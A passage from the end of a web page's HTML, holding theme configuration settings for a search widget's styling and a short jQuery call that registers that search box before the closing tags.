Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_93_527","tdc_css_class":"tdi_93_527","tdc_css_class_style":"tdi_93_527_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_93_527');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem);});</script>


</body>
</html>